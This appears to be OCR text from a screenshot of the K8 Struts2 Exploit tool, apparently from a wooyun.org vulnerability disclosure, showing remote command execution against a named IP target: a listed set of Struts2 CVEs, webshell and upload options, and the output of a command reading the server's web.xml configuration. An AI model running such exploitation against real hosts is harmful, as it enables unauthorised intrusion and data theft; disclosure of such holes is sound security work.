 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://124.127.187.6/qcar/checkUser.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /home/jboss/jboss-eap-6.2/standalone/deployments/qcar.war/WEB-INF/web.xml 执行 保存结果 清空结果
resetJsTimestamp.jsp
WEB-INF
widgets
★K8cmd-> cat /home/jboss/jboss-eap-6.2/standalone/deployments/qcar.war/WEB-INF/web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.5" xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="qcar">
<display-name>qcar</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*:spring/*.xml</param-value>
</context-param>
<context-param>
<param-name>
javax.servlet.jsp.jstl.fmt.localizationContext
</param-name>
<param-value>i18n/messages</param-value>
</context-param>
<filter>
<filter-name>encodingFilter</filter-name>
<filter-class>
org.springframework.web.filter.CharacterEncodingFilter
</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>utf-8</param-value>
</init-param>
</filter>
<filter>
<filter-name>checkSessionOut</filter-name>
www.wooyun.org